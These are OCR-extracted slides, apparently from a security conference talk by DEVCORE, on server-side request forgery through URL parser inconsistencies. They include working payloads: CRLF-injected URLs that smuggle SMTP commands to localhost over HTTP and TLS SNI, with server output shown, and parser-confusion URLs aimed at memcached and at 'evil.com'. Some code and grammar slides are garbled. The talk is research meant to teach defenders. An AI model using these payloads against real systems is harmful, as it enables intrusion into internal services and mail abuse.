### A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!







Taiwan No.1

# DEVCORE

The most professional red team in Taiwan



#### The largest hacker conference in Taiwan founded by **chrO.ot**

- **Speaker** Speaker at several security conferences HITCON, WooYun, AVTokyo
- CTFer CTFs we won champions / in finalists (as team HITCON) DEFCON, Codegate, Boston Key Party, HITB, Seccon, 0CTF, WCTF
- Bounty Hunter Vendors I have found Remote Code Execution Facebook, GitHub, Uber, Apple, Yahoo, Imgur

### Agenda

· Introduction

Make SSRF great again

Issues that lead to SSRF-Bypass Issues that lead to protocol smuggling

Case studies and Demos

Mitigations

### What is SSRF?

- Server Side Request Forgery
- Bypass Firewall, Touch Intranet
- Compromise Internal services

Struts2

Redis

Elastic



### Protocol Smuggling in SSRF

- Make SSRF more powerful
- Protocols that are suitable to smuggle
	- HTTP based protocol
	- Elastic, CouchDB, Mongodb, Docker
	- Text-based protocol
	- FTP, SMTP, Redis, Memcached



http://1.1.1.1 & @ 2.2.2.2# @ 3.3.3.3/



# Python is so Hard



#### CR-LF Injection on HTTP protocol

Smuggling SMTP protocol over HTTP protocol

http://127.0.0.1:25/%0D%0AHELO orange.tw%0D%0AMAIL FROM…

```
>> GET /
```
<< 421 4.7.0 ubuntu Rejecting open proxy localhost [127.0.0.1] >> HELO orange.tw

```
Connection closed
```
### SMTP Hates HTTP Protocol

It Seems Unexploitable

### Gopher Is Good

What If There Is No Gopher Support?

# HTTPS

What Won't Be Encrypted in a SSL Handshake?

#### CR-LF Injection on HTTPS protocol

Exploit the Unexploitable - Smuggling SMTP over TLS SNI



#### CR-LF Injection on HTTPS protocol

Exploit the Unexploitable - Smuggling SMTP over TLS SNI







#### CR-LF Injection on HTTPS protocol

Exploit the Unexploitable - Smuggling SMTP over TLS SNI



#### CR-LF Injection on HTTPS protocol

Exploit the Unexploitable - Smuggling SMTP over TLS SNI

https://127.0.0.1 %0D%0AHELO orange.tw%0D%0AMAIL FROM...:25/

- $$ topdump -i$  lo -qw tcp port 25
- $\rightarrow$  ...5./.0.,.=.j.8.2.........0...+127.0.0.1
- << 500 5.5.1 Command unrecognized: ...5./.0.,.=.j.8.2..0.+127.0.0.1
- >> HELO orange.tw
- << 250 ubuntu Hello localhost [127.0.0.1], please meet you
- >> MAIL FROM: <admin@orange.tw>
- << 250 2.1.0 <admin@orange.tw>... Sender ok

# Make SSRF Great Again

### URL Parsing Issues

• It's all about the inconsistency between URL parser and requester

- Why validating a URL is hard?
	- 1. Specification in RFC2396, RFC3986 but just SPEC
	- 2. WHATWG defined a contemporary implementation based on RFC but different languages still have their own implementations





### URL Components(RFC 3986)



### Big Picture



Consider the following PHP code

```
\text{Surl} = \text{http://' . §_CET[url];}$parsed = parse_url($url);
if ( $parsed[port] == 80 && $parsed[host] == 'google.com') {readfile($url);
} else {
  die('You Shall Not Pass');
}
```
http://127.0.0.1:11211:80/



#### • RFC3986



```
userinfo "@" ] host [ " : " port ]
\starDIGIT
IP-literal / IPv4address / reg-name
\star( unreserved / pct-encoded / sub-delims )
unreserved = ALPHA / DIGIT / "-" / "." / "_" / "~"
sub-delims = "!" / "$" / "&" / "'" / "(" / ")" /
\frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2} \frac{11}{2}
```
http://google.com#@evil.com/

